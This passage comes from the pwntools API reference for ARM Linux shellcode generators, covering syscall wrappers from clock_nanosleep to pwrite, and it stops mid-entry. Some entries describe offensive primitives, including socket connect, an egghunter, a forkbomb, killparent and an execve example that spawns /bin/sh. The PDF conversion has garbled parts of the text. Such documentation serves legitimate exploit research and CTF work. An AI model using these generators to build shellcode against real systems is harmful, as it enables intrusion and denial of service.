pwnlib.shellcraft.arm.linux.clock_nanosleep(clock_id, flags, req, rem)
     Invokes the syscall clock_nanosleep. See 'man 2 clock_nanosleep' for more information.
```
# Parameters

• **clock\_id** (clockid\_t) – clock\_id

- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **req** (timespec) req
- **rem** (timespec) rem

pwnlib.shellcraft.arm.linux.**clock\_settime**(*clock\_id*, *tp*)

Invokes the syscall clock\_settime. See 'man 2 clock\_settime' for more information.

### Parameters

- **clock\_id** (clockid\_t) clock\_id
- **tp** (timespec) tp

pwnlib.shellcraft.arm.linux.**clone**(*fn*, *child\_stack*, *flags*, *arg*, *vararg*) Invokes the syscall clone. See 'man 2 clone' for more information.

### **Parameters**

- $\mathbf{fn}(\text{int}) \mathbf{fn}$  $\mathbf{fn}(\text{int}) \mathbf{fn}$  $\mathbf{fn}(\text{int}) \mathbf{fn}$
- child stack (void) child stack
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $arg(void) arg$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

### pwnlib.shellcraft.arm.linux.**close**(*fd*)

Invokes the syscall close. See 'man 2 close' for more information.

### Parameters **fd** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.arm.linux.**connect**(*host*, *port*, *network='ipv4'*)

Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in R6.

pwnlib.shellcraft.arm.linux.**creat**(*file*, *mode*)

Invokes the syscall creat. See 'man 2 creat' for more information.

# Parameters

- **file** (char) file
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.arm.linux.**dir**(*in\_fd='r6'*, *size=2048*, *allocate\_stack=True*)

Reads to the stack from a directory.

#### **Parameters**

- **in\_fd**  $(int/str)$  File descriptor to be read from.
- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Buffer size.
- **allocate\_stack** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) allocate 'size' bytes on the stack.

You can optioanlly shave a few bytes not allocating the stack space.

The size read is left in eax.

```
pwnlib.shellcraft.arm.linux.dup(fd)
```
Invokes the syscall dup. See 'man 2 dup' for more information.

Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.arm.linux.**dup2**(*fd*, *fd2*)

Invokes the syscall dup2. See 'man 2 dup2' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$

pwnlib.shellcraft.arm.linux.**dup3**(*fd*, *fd2*, *flags*) Invokes the syscall dup3. See 'man 2 dup3' for more information.

## Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

```
pwnlib.shellcraft.arm.linux.echo(string, sock='1')
     Writes a string to a file descriptor
```
### **Example**

```
>>> run_assembly(shellcraft.echo('hello\n', 1)).recvline()
'hello\n'
```
pwnlib.shellcraft.arm.linux.**egghunter**(*egg*, *start\_address = 0*, *double\_check = True*)

Searches for an egg, which is either a four byte integer or a four byte string. The egg must appear twice in a row if double\_check is True. When the egg has been found the egghunter branches to the address following it. If start\_address has been specified search will start on the first address of the page that contains that address.

```
pwnlib.shellcraft.arm.linux.epoll_create(size)
     Invokes the syscall epoll_create. See 'man 2 epoll_create' for more information.
```

```
int) – size
```
pwnlib.shellcraft.arm.linux.**epoll\_create1**(*flags*) Invokes the syscall epoll\_create1. See 'man 2 epoll\_create1' for more information.

## Parameters **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) – flags

pwnlib.shellcraft.arm.linux.**epoll\_ctl**(*epfd*, *op*, *fd*, *event*) Invokes the syscall epoll\_ctl. See 'man 2 epoll\_ctl' for more information.

## **Parameters**

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- $op(int) op$  $op(int) op$  $op(int) op$
- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **event** (epoll\_event) event

pwnlib.shellcraft.arm.linux.**epoll\_pwait**(*epfd*, *events*, *maxevents*, *timeout*, *ss*) Invokes the syscall epoll\_pwait. See 'man 2 epoll\_pwait' for more information.

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- **events** (epoll\_event) events
- **maxevents** ([int](https://docs.python.org/2.7/library/functions.html#int)) maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout
- $\texttt{ss}(sigset_t) \text{ss}$

pwnlib.shellcraft.arm.linux.**epoll\_wait**(*epfd*, *events*, *maxevents*, *timeout*) Invokes the syscall epoll\_wait. See 'man 2 epoll\_wait' for more information.

#### Parameters

- **epfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) epfd
- **events** (epoll\_event) events
- maxevents  $(int)$  $(int)$  $(int)$  maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

pwnlib.shellcraft.arm.linux.**execve**(*path='/bin///sh'*, *argv=[]*, *envp={}*)

Execute a different process.

```
>>> path = '/bin/sh'
>>> argv = ['sh', '-c', 'echo Hello, $NAME; exit $STATUS']
>>> envp = {'NAME': 'zerocool', 'STATUS': 3}
>>> sc = shellcraft.arm.linux.execve(path, argv, envp)
>>> io = run_assembly(sc)
>>> io.recvall()
'Hello, zerocool\n'
>>> io.poll(True)
3
```
pwnlib.shellcraft.arm.linux.**exit**(*status*) Invokes the syscall exit. See 'man 2 exit' for more information.

#### Parameters **status** ([int](https://docs.python.org/2.7/library/functions.html#int)) – status

pwnlib.shellcraft.arm.linux.**faccessat**(*fd*, *file*, *type*, *flag*) Invokes the syscall faccessat. See 'man 2 faccessat' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $type(int) type$  $type(int) type$  $type(int) type$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.arm.linux.**fallocate**(*fd*, *mode*, *offset*, *length*) Invokes the syscall fallocate. See 'man 2 fallocate' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **mode**  $(int)$  $(int)$  $(int)$  mode
- $offset(off_t) offset$
- **len**  $(\text{off\_t})$  len

pwnlib.shellcraft.arm.linux.**fchdir**(*fd*)

Invokes the syscall fchdir. See 'man 2 fchdir' for more information.

Parameters **fd** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.arm.linux.**fchmod**(*fd*, *mode*)

Invokes the syscall fchmod. See 'man 2 fchmod' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.arm.linux.**fchmodat**(*fd*, *file*, *mode*, *flag*) Invokes the syscall fchmodat. See 'man 2 fchmodat' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $mode \text{ (mode } t) mode$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.arm.linux.**fchown**(*fd*, *owner*, *group*) Invokes the syscall fchown. See 'man 2 fchown' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.arm.linux.**fchownat**(*fd*, *file*, *owner*, *group*, *flag*) Invokes the syscall fchownat. See 'man 2 fchownat' for more information.

## Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- **owner**  $(uid_t)$  owner
- $qrowp$  (*gid* t) group
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.arm.linux.**fcntl**(*fd*, *cmd*, *vararg*)

Invokes the syscall fcntl. See 'man 2 fcntl' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**fdatasync**(*fildes*)

Invokes the syscall fdatasync. See 'man 2 fdatasync' for more information.

Parameters fildes ([int](https://docs.python.org/2.7/library/functions.html#int)) - fildes

pwnlib.shellcraft.arm.linux.**flock**(*fd*, *operation*) Invokes the syscall flock. See 'man 2 flock' for more information.

•  $fd(int) - fd$  $fd(int) - fd$  $fd(int) - fd$ 

• **operation** ([int](https://docs.python.org/2.7/library/functions.html#int)) – operation

```
pwnlib.shellcraft.arm.linux.fork()
```
Invokes the syscall fork. See 'man 2 fork' for more information.

Arguments:

pwnlib.shellcraft.arm.linux.**forkbomb**() Performs a forkbomb attack.

pwnlib.shellcraft.arm.linux.**forkexit**()

Attempts to fork. If the fork is successful, the parent exits.

pwnlib.shellcraft.arm.linux.**fstat**(*fd*, *buf*) Invokes the syscall fstat. See 'man 2 fstat' for more information.

### **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.arm.linux.**fstat64**(*fd*, *buf*) Invokes the syscall fstat64. See 'man 2 fstat64' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$  buf

pwnlib.shellcraft.arm.linux.**fstatat64**(*fd*, *file*, *buf*, *flag*)

Invokes the syscall fstatat64. See 'man 2 fstatat64' for more information.

### Parameters

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **file** (char) file
- $buf$   $(stat64) -buf$  $(stat64) -buf$  $(stat64) -buf$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.arm.linux.**fsync**(*fd*)

Invokes the syscall fsync. See 'man 2 fsync' for more information.

Parameters **fd** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.arm.linux.**ftruncate**(*fd*, *length*)

Invokes the syscall ftruncate. See 'man 2 ftruncate' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **length**  $(off_t t)$  length

pwnlib.shellcraft.arm.linux.**ftruncate64**(*fd*, *length*) Invokes the syscall ftruncate64. See 'man 2 ftruncate64' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **length**  $(off64_t) \text{length}$

pwnlib.shellcraft.arm.linux.**futimesat**(*fd*, *file*, *tvp*) Invokes the syscall futimesat. See 'man 2 futimesat' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $\tt{typ}(timeval) tvp$

pwnlib.shellcraft.arm.linux.**getcwd**(*buf*, *size*)

Invokes the syscall getcwd. See 'man 2 getcwd' for more information.

### **Parameters**

- $\text{buf}(char) \text{buf}$
- $size(size t) size$

pwnlib.shellcraft.arm.linux.**getdents**(*fd*, *dirp*, *count*)

Invokes the syscall getdents. See 'man 2 getdents' for more information.

### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $\text{dirp}(int) \text{dirp}$  $\text{dirp}(int) \text{dirp}$  $\text{dirp}(int) \text{dirp}$
- **count**  $(int)$  $(int)$  $(int)$  count

### pwnlib.shellcraft.arm.linux.**getegid**()

Invokes the syscall getegid. See 'man 2 getegid' for more information.

Arguments:

```
pwnlib.shellcraft.arm.linux.geteuid()
```
Invokes the syscall geteuid. See 'man 2 geteuid' for more information.

Arguments:

pwnlib.shellcraft.arm.linux.**getgid**() Invokes the syscall getgid. See 'man 2 getgid' for more information.

## Arguments:

pwnlib.shellcraft.arm.linux.**getgroups**(*size*, *list*) Invokes the syscall getgroups. See 'man 2 getgroups' for more information.

## Parameters

- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) size
- **list**  $(gid_t)$  list

pwnlib.shellcraft.arm.linux.**getitimer**(*which*, *value*) Invokes the syscall getitimer. See 'man 2 getitimer' for more information.

## Parameters

- **which** (itimer\_which\_t) which
- **value** (itimerval) value

pwnlib.shellcraft.arm.linux.**getpeername**(*fd*, *addr*, *length*)

Invokes the syscall getpeername. See 'man 2 getpeername' for more information.

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.arm.linux.**getpgid**(*pid*)

Invokes the syscall getpgid. See 'man 2 getpgid' for more information.

**Parameters**  $pid(pid_t)-pid$ 

pwnlib.shellcraft.arm.linux.**getpgrp**()

Invokes the syscall getpgrp. See 'man 2 getpgrp' for more information.

Arguments:

pwnlib.shellcraft.arm.linux.**getpid**()

Invokes the syscall getpid. See 'man 2 getpid' for more information.

Arguments:

pwnlib.shellcraft.arm.linux.**getpmsg**(*fildes*, *ctlptr*, *dataptr*, *bandp*, *flagsp*) Invokes the syscall getpmsg. See 'man 2 getpmsg' for more information.

#### Parameters

- **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **bandp**  $(int)$  $(int)$  $(int)$  bandp
- **flagsp** ([int](https://docs.python.org/2.7/library/functions.html#int)) flagsp

pwnlib.shellcraft.arm.linux.**getppid**()

Invokes the syscall getppid. See 'man 2 getppid' for more information.

#### Arguments:

pwnlib.shellcraft.arm.linux.**getpriority**(*which*, *who*) Invokes the syscall getpriority. See 'man 2 getpriority' for more information.

#### Parameters

- which (priority which t) which
- **who**  $(id_t t) who$

pwnlib.shellcraft.arm.linux.**getresgid**(*rgid*, *egid*, *sgid*)

Invokes the syscall getresgid. See 'man 2 getresgid' for more information.

# Parameters

- $\texttt{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid_t)$  egid
- $sgid(gid_t) sgid$

pwnlib.shellcraft.arm.linux.**getresuid**(*ruid*, *euid*, *suid*)

Invokes the syscall getresuid. See 'man 2 getresuid' for more information.

- $\text{ruid}(uid t) ruid$
- **euid**  $(uid_t)$  euid

•  $suit (uid t) - suid$ 

pwnlib.shellcraft.arm.linux.**getrlimit**(*resource*, *rlimits*)

Invokes the syscall getrlimit. See 'man 2 getrlimit' for more information.

## **Parameters**

- **resource** (rlimit\_resource\_t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.arm.linux.**getrusage**(*who*, *usage*)

Invokes the syscall getrusage. See 'man 2 getrusage' for more information.

### **Parameters**

- **who** (rusage\_who\_t) who
- **usage** (rusage) usage

pwnlib.shellcraft.arm.linux.**getsid**(*pid*)

Invokes the syscall getsid. See 'man 2 getsid' for more information.

```
Parameters pid(pid_t) - pid
```
pwnlib.shellcraft.arm.linux.**getsockname**(*fd*, *addr*, *length*) Invokes the syscall getsockname. See 'man 2 getsockname' for more information.

## Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.arm.linux.**getsockopt**(*fd*, *level*, *optname*, *optval*, *optlen*) Invokes the syscall getsockopt. See 'man 2 getsockopt' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- $optname(int) optname$  $optname(int) optname$  $optname(int) optname$
- **optval** (void) optval
- **optlen** (socklen\_t) optlen

pwnlib.shellcraft.arm.linux.**gettimeofday**(*tv*, *tz*)

Invokes the syscall gettimeofday. See 'man 2 gettimeofday' for more information.

## **Parameters**

- $tv(timeval) tv$
- **tz** (timezone\_ptr\_t) tz

pwnlib.shellcraft.arm.linux.**getuid**()

Invokes the syscall getuid. See 'man 2 getuid' for more information.

Arguments:

pwnlib.shellcraft.arm.linux.**gtty**(*fd*, *params*)

Invokes the syscall gtty. See 'man 2 gtty' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **params**  $(s^{gtt}yb)$  params

pwnlib.shellcraft.arm.linux.**ioctl**(*fd*, *request*, *vararg*) Invokes the syscall ioctl. See 'man 2 ioctl' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **request** (unsigned) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**ioperm**(*from\_*, *num*, *turn\_on*) Invokes the syscall ioperm. See 'man 2 ioperm' for more information.

### **Parameters**

- **from** (unsigned) from
- **num** (unsigned) num
- **turn\_on** ([int](https://docs.python.org/2.7/library/functions.html#int)) turn\_on

pwnlib.shellcraft.arm.linux.**iopl**(*level*)

Invokes the syscall iopl. See 'man 2 iopl' for more information.

```
Parameters levelint) - level
```
pwnlib.shellcraft.arm.linux.**kill**(*pid*, *sig*) Invokes the syscall kill. See 'man 2 kill' for more information.

## Parameters

•  $pid$   $(pid_t)$  – pid

•  $sig(int) - sig$  $sig(int) - sig$  $sig(int) - sig$ 

#### pwnlib.shellcraft.arm.linux.**killparent**()

Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.arm.linux.**lchown**(*file*, *owner*, *group*) Invokes the syscall lchown. See 'man 2 lchown' for more information.

#### **Parameters**

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.arm.linux.**link**(*from\_*, *to*)

Invokes the syscall link. See 'man 2 link' for more information.

# **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.arm.linux.**linkat**(*fromfd*, *from\_*, *tofd*, *to*, *flags*) Invokes the syscall linkat. See 'man 2 linkat' for more information.

## **Parameters**

• **fromfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fromfd

- $from (char) from$
- $\bullet$  **tofd**  $(int) t$  $(int) t$  $(int) t$ ofd
- $\cdot$  **to**  $(char) -$  to
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.arm.linux.**listen**(*fd*, *n*) Invokes the syscall listen. See 'man 2 listen' for more information.

## Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $n(int) n$  $n(int) n$  $n(int) n$

pwnlib.shellcraft.arm.linux.**lseek**(*fd*, *offset*, *whence*) Invokes the syscall lseek. See 'man 2 lseek' for more information.

### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **offset**  $(off_t t) offset$
- **whence**  $(int)$  $(int)$  $(int)$  whence

pwnlib.shellcraft.arm.linux.**lstat**(*file*, *buf*)

Invokes the syscall lstat. See 'man 2 lstat' for more information.

# Parameters

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.arm.linux.**lstat64**(*file*, *buf*)

Invokes the syscall lstat64. See 'man 2 lstat64' for more information.

### Parameters

- **file** (char) file
- $\text{buf}(\text{stat64}) \text{buf}$  $\text{buf}(\text{stat64}) \text{buf}$  $\text{buf}(\text{stat64}) \text{buf}$

pwnlib.shellcraft.arm.linux.**madvise**(*addr*, *length*, *advice*) Invokes the syscall madvise. See 'man 2 madvise' for more information.

#### Parameters

- **addr** (void) addr
- $len(size_t) len$
- **advice** ([int](https://docs.python.org/2.7/library/functions.html#int)) advice

pwnlib.shellcraft.arm.linux.**mincore**(*start*, *length*, *vec*)

Invokes the syscall mincore. See 'man 2 mincore' for more information.

- **start** (void) start
- **len**  $(size_t)$  len
- **vec** (unsigned) vec

pwnlib.shellcraft.arm.linux.**mkdir**(*path*, *mode*) Invokes the syscall mkdir. See 'man 2 mkdir' for more information.

## **Parameters**

- $path (char) path$
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.arm.linux.**mkdirat**(*fd*, *path*, *mode*) Invokes the syscall mkdirat. See 'man 2 mkdirat' for more information.

### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.arm.linux.**mknod**(*path*, *mode*, *dev*) Invokes the syscall mknod. See 'man 2 mknod' for more information.

#### **Parameters**

- **path** (char) path
- $mode \text{ (mode } t) mode$
- **dev**  $(dev t) dev$

pwnlib.shellcraft.arm.linux.**mknodat**(*fd*, *path*, *mode*, *dev*) Invokes the syscall mknodat. See 'man 2 mknodat' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $mode \text{ (mode } t) mode$
- **dev**  $(dev t) dev$

pwnlib.shellcraft.arm.linux.**mlock**(*addr*, *length*)

Invokes the syscall mlock. See 'man 2 mlock' for more information.

### Parameters

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len

pwnlib.shellcraft.arm.linux.**mlockall**(*flags*)

Invokes the syscall mlockall. See 'man 2 mlockall' for more information.

### Parameters flags ([int](https://docs.python.org/2.7/library/functions.html#int)) – flags

pwnlib.shellcraft.arm.linux.**mmap**(*addr=0*, *length=4096*, *prot=7*, *flags=34*, *fd=-1*, *offset=0*) Invokes the syscall mmap. See 'man 2 mmap' for more information.

- $\text{addr} (void) \text{addr}$
- **length**  $(size_t)$  length
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- **flags**  $(int)$  $(int)$  $(int)$  flags
- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **offset**  $(off t)$  offset

pwnlib.shellcraft.arm.linux.**mprotect**(*addr*, *length*, *prot*) Invokes the syscall mprotect. See 'man 2 mprotect' for more information.

#### **Parameters**

- $\text{addr}(void) \text{addr}$
- **length** (size\_t) length
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot

pwnlib.shellcraft.arm.linux.**mq\_notify**(*mqdes*, *notification*) Invokes the syscall mq\_notify. See 'man 2 mq\_notify' for more information.

### **Parameters**

- $mqdes$  ( $mqd$   $t$ ) mqdes
- **notification** (sigevent) notification

pwnlib.shellcraft.arm.linux.**mq\_open**(*name*, *oflag*, *vararg*) Invokes the syscall mq\_open. See 'man 2 mq\_open' for more information.

#### Parameters

- $name(char)$  name
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**mq\_timedreceive**(*mqdes*, *msg\_ptr*, *msg\_len*, *msg\_prio*, *abs\_timeout*)

Invokes the syscall mq\_timedreceive. See 'man 2 mq\_timedreceive' for more information.

#### **Parameters**

- $mqdes$   $(mqd_t)$  mqdes
- **msg\_ptr** (char) msg\_ptr
- **msg\_len** (size\_t) msg\_len
- **msg\_prio** (unsigned) msg\_prio
- **abs\_timeout** (timespec) abs\_timeout

```
pwnlib.shellcraft.arm.linux.mq_timedsend(mqdes, msg_ptr, msg_len, msg_prio,
                                           abs_timeout)
```
Invokes the syscall mq\_timedsend. See 'man 2 mq\_timedsend' for more information.

- $mqdes$  ( $mqd$   $t$ ) mqdes
- **msg\_ptr** (char) msg\_ptr
- **msg\_len** (size\_t) msg\_len
- **msg\_prio** (unsigned) msg\_prio
- $\bullet$  abs timeout (timespec) abs timeout
pwnlib.shellcraft.arm.linux.**mq\_unlink**(*name*)

Invokes the syscall mq\_unlink. See 'man 2 mq\_unlink' for more information.

```
Parameters name (char) – name
```
pwnlib.shellcraft.arm.linux.**mremap**(*addr*, *old\_len*, *new\_len*, *flags*, *vararg*) Invokes the syscall mremap. See 'man 2 mremap' for more information.

Parameters

- $\text{addr}(void) \text{addr}$
- **old\_len** (size\_t) old\_len
- $new\_len$   $(size_t) new\_len$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **vararg**  $(int)$  $(int)$  $(int)$  vararg

pwnlib.shellcraft.arm.linux.**msync**(*addr*, *length*, *flags*)

Invokes the syscall msync. See 'man 2 msync' for more information.

### **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len
- **flags**  $(int)$  $(int)$  $(int)$  flags

pwnlib.shellcraft.arm.linux.**munlock**(*addr*, *length*) Invokes the syscall munlock. See 'man 2 munlock' for more information.

#### **Parameters**

- $\text{addr} (void) \text{addr}$
- $len(size_t) len$

### pwnlib.shellcraft.arm.linux.**munlockall**()

Invokes the syscall munlockall. See 'man 2 munlockall' for more information.

Arguments:

pwnlib.shellcraft.arm.linux.**munmap**(*addr*, *length*)

Invokes the syscall munmap. See 'man 2 munmap' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **length** (size\_t) length

pwnlib.shellcraft.arm.linux.**nanosleep**(*requested\_time*, *remaining*) Invokes the syscall nanosleep. See 'man 2 nanosleep' for more information.

### **Parameters**

- **requested\_time** (timespec) requested\_time
- $\cdot$  **remaining** (*timespec*) remaining

pwnlib.shellcraft.arm.linux.**nice**(*inc*)

Invokes the syscall nice. See 'man 2 nice' for more information.

```
Parameters inc int) – inc
```
pwnlib.shellcraft.arm.linux.**open**(*file*, *oflag*, *vararg*)

Invokes the syscall open. See 'man 2 open' for more information.

# **Parameters**

- **file** (char) file
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**open\_file**(*filepath*, *flags='O\_RDONLY'*, *mode=420*) Opens a file. Leaves the file descriptor in r0.

# **Parameters**

- **filepath**  $(str)$  $(str)$  $(str)$  The file to open.
- **flags** (int/str) The flags to call open with.
- **mode** (int/str) The attribute to create the flag. Only matters of flags & O\_CREAT is set.

pwnlib.shellcraft.arm.linux.**openat**(*fd*, *file*, *oflag*, *vararg*)

Invokes the syscall openat. See 'man 2 openat' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**pause**()

Invokes the syscall pause. See 'man 2 pause' for more information.

# Arguments:

pwnlib.shellcraft.arm.linux.**pipe**(*pipedes*) Invokes the syscall pipe. See 'man 2 pipe' for more information.

# Parameters **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – pipedes

pwnlib.shellcraft.arm.linux.**pipe2**(*pipedes*, *flags*) Invokes the syscall pipe2. See 'man 2 pipe2' for more information.

# **Parameters**

- **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) pipedes
- **flags**  $(int)$  $(int)$  $(int)$  flags

pwnlib.shellcraft.arm.linux.**poll**(*fds*, *nfds*, *timeout*) Invokes the syscall poll. See 'man 2 poll' for more information.

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout
- pwnlib.shellcraft.arm.linux.**ppoll**(*fds*, *nfds*, *timeout*, *ss*) Invokes the syscall ppoll. See 'man 2 ppoll' for more information.

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** (timespec) timeout
- $\texttt{ss}(sigset_t) \text{ss}$

pwnlib.shellcraft.arm.linux.**prctl**(*option*, *\*vararg*) Invokes the syscall prctl. See 'man 2 prctl' for more information.

# **Parameters**

- **option** ([int](https://docs.python.org/2.7/library/functions.html#int)) option
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**pread**(*fd*, *buf*, *nbytes*, *offset*) Invokes the syscall pread. See 'man 2 pread' for more information.

### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **buf** (void) buf
- **nbytes**  $(size_t)$  nbytes
- **offset**  $($ off $t$   $t)$  offset

pwnlib.shellcraft.arm.linux.**preadv**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall preadv. See 'man 2 preadv' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- $\bullet$  **count**  $(int)$  $(int)$  $(int)$  count
- **offset**  $(off_t)$  offset

pwnlib.shellcraft.arm.linux.**prlimit64**(*pid*, *resource*, *new\_limit*, *old\_limit*) Invokes the syscall prlimit64. See 'man 2 prlimit64' for more information.

#### **Parameters**

- $pid(pid_t) pid$
- **resource** (rlimit\_resource) resource
- **new limit**  $(rlimit64)$  new limit
- **old\_limit** (rlimit64) old\_limit

pwnlib.shellcraft.arm.linux.**profil**(*sample\_buffer*, *size*, *offset*, *scale*) Invokes the syscall profil. See 'man 2 profil' for more information.

- **sample\_buffer** (unsigned) sample\_buffer
- $size(size_t) size$
- $offset(size t) offset$
- **scale** (unsigned) scale

pwnlib.shellcraft.arm.linux.**ptrace**(*request*, *\*vararg*) Invokes the syscall ptrace. See 'man 2 ptrace' for more information.

# **Parameters**

- **request** (ptrace\_request) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.arm.linux.**putpmsg**(*fildes*, *ctlptr*, *dataptr*, *band*, *flags*) Invokes the syscall putpmsg. See 'man 2 putpmsg' for more information.

# **Parameters**

- **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **band**  $(int)$  $(int)$  $(int)$  band
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.arm.linux.**pwrite**(*fd*, *buf*, *n*, *offset*) Invokes the syscall pwrite. See 'man 2 pwrite' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\textbf{buf}(\text{void}) \text{buf}$
